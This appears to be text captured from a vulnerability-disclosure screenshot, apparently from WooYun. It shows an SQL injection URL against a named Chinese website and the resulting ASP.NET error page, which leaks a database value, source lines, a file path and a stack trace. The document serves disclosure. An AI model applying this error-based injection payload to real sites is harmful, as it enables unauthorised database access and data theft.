 在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。
http://www.shzyq.com/select_e.aspx?type=gjz&content=-1%27%20and/**/
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。
Source Error:
Line 65:             mycommand.Parameters.Add("@content", content);
Line 66:             myConn.Open();
Line 67:             recNum = Convert.ToInt32(mycommand.ExecuteScalar());
Line 68:             lblRecNum.Text = mycommand.ExecuteScalar().ToString();
Line 69:             myConn.Close();
Source File: f:\正式网站\新猪与禽\select_e.aspx.cs    Line: 67
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'newbook' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStre
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.SqlClient.SqlCommand.CompleteExecuteScalar(SqlDataReader ds, Boolean returnSqlValue) +50
System.Data.SqlClient.SqlCommand.ExecuteScalar() +208
www.wooyun.org